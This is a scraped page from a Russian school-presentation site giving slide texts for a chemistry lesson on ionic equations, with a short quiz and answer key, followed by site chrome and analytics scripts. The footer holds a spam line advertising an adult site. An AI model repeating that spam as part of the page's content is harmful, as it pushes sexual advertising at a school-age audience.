<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia1-223x167.png' /></a></td>
<td class='textaes'>Цели урока:<br />
1)Познакомить учащихся с понятием ионные уравнения и ионные реакции;<br />
2)рассмотреть случаи, при которых реакции ионного обмена протекают до конца;<br />
3)продолжить формирование умений составлять уравнения химических реакций;<br />
4)развивать познавательный интерес при выполнении теоретических и практических заданий.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia2-223x167.png' /></a></td>
<td class='textaes'>Ионы<br />    Большинство химических реакций протекает в  растворах. Растворы электролитов содержат ионы.<br />
    Ионы – это положительно или отрицательно заряженные частицы, в которые превращаются атомы или группы атомов в результате отдачи или присоединения электронов.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia3-223x167.png' /></a></td>
<td class='textaes'>.<br />
      Ионные реакции – это реакции между ионами.<br />
  Ионные уравнения – это уравнения ионных реакций.<br />
  Например:<br />
    2Na+ +  CO32- + 2H+ + 2Cl- = 2Na+ +2 Cl- + H2O + CO2<br />
    2K+ + CO32- + 2H+ + 2NO3- =2K+ + 2NO3- + H2O + CO2</p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia4-223x167.png' /></a></td>
<td class='textaes'>.<br />Реакции ионного обмена записывают<br />
 тремя уравнениями:</p>
<p>молекулярное<br />
        полное ионно-молекулярное<br />
                    сокращенное ионно-молекулярное<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia5-223x167.png' /></a></td>
<td class='textaes'>.<br /> <br />
 Реакции ионного обмена протекают до конца в тех случаях, когда образуется<br />ОСАДОК<br />
(МАЛОРАСТВОРИМОЕ ВЕЩЕСТВО)<br />ГАЗ<br />МАЛОДИССОЦИИРУЮЩЕЕ ВЕЩЕСТВО (ВОДА)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia6-223x167.png' /></a></td>
<td class='textaes'>Реакции ионного обмена, идущие с выделением осадка</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia7-223x167.png' /></a></td>
<td class='textaes'>Реакции ионного обмена, идущие с выделением газа</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia8-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia9-223x167.png' /></a></td>
<td class='textaes'>.<br />    Реакции нейтрализации – реакция взаимодействия сильной кислоты с щелочью. Это частный случай реакции обмена.<br />
Например: NaOH + HNO3 = NaNO3 + H2O<br />
Na+ + OH- + H+ + NO3- = Na+ + NO3- + H2O<br />
OH- + H+ = H2O<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia10-223x167.png' /></a></td>
<td class='textaes'>Обобщение темы<br />Тест «Проверь себя»:<br />
1) Ионные реакции – это реакции между:<br />
а) нейтральными атомами	б) ионами<br />
в) молекулами	                     г) протонами</p>
<p>2) Реакции нейтрализации – частный случай реакции:<br />
а) обмена	           б) замещения<br />
в) соединения	г) разложения</p>
<p>3) Какое из приведенных веществ выпадает в осадок:<br />
а) MgS	   б) KОН<br />
в) HNO3              г) Na2SO4<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia11-223x167.png' /></a></td>
<td class='textaes'>.<br />
4) Какое вещество надо добавить к соляной кислоте, чтобы в результате реакции выделился газ:<br />
а) KOH	б) NaOH<br />
в) Na2CO3	г) AgNO3</p>
<p>5) Какое вещество является малодиссоциирующим:<br />
а) H3PO4     б) KOH<br />
в) Na2SO4 	г) H2O</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia12-223x167.png' /></a></td>
<td class='textaes'>Ответы:<br />1. б<br />
2. а<br />
3. а<br />
4. в<br />
5. г<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia13-223x167.png' /></a></td>
<td class='textaes'>Домашнее задание:<br />§ 37, упр. 4, 5.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia14-223x167.png' /></a></td>
<td class='textaes'>Список источников<br />   1) Габриелян О.С. Химия. 8 класс: учеб. для общеобразоват. учрежд. / О.С. Габриелян. – 16 изд., стереотип. – М.: Дрофа, 2010.-270 с., [2]с.: ил.<br />
    Использованы фотографии:<br />
   http://900igr.net/datai/fizika/Tok-v-rastvorakh/0011-001-Skhema-elektroliticheskoj-dissotsiatsii.gif<br />
    ионы хлорид натрия<br />
    http://pochit.ru/matematika/71334/index.html<br />
    образование малорастворимого вещества<br />
    образование газообразного вещества<br />
    образование слабого электролита &#8212; воды</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="10688" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/himija/gia_po_khimii_s1.html' title='ГИА по химии С-1'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/gia_po_khimii_s10.png" class="wp-post-image" alt="ГИА по химии С-1" ></span><span class="yarpp-thumbnail-title">ГИА по химии С-1</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/himija/prezentaciya-ionnye-uravneniya.html' title='Презентация ионные уравнения'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2015/07/2015-07-16_07:32:33prezentaciya-ionnye-uravneniya-001.png" class="wp-post-image" alt="Презентация ионные уравнения" ></span><span class="yarpp-thumbnail-title">Презентация ионные уравнения</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/himija/ionnyie_uravnieniia.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10688' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f4db60790" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/himija/ionnyie_uravnieniia.html"
                title="Презентация по химии - Ионные уравнения" target="_blank"
                &gtПрезентация по химии - Ионные уравнения&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/10688/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"8125f68b51","post_id":"10688"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.403 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 10:14:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ojrge4uwmng
body_size: 48482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
